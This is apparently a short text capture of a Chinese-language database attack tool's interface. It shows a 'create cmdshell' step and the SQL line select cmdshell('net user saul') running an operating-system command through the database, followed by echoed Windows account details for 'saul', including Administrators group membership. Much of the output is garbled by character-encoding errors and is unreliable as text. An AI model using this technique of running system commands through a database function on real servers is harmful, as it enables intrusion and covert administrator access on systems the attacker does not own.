 自带命令:
创建cmdshell 提交
自定义SQL语句:
select cmdshell('net user saul')
执行
回显结果:
SQL语句:select cmdshell('net user saul')
�û��� saul
ȫ��
ע��
�û���ע��
����/�������� 000 (ϵͳĬ��)
�ʻ����� Yes
�ʻ����� �Ӳ�
�ϴ��������� 2021/9/8 10:17:14
���뵽�� 2021/10/20 10:17:14
����ɸ��� 2021/9/8 10:17:14
��Ҫ���� Yes
�û����Ը������� Yes
�����Ĺ���վ All
��¼�ű�
�û������ļ�
��Ŀ¼
�ϴε�¼ �Ӳ�
�������ĵ�¼Сʱ�� All
�������Ա *Administrators *Users
ȫ�����Ա *None
����ɹ���ɡ�
--------------------------------------------���!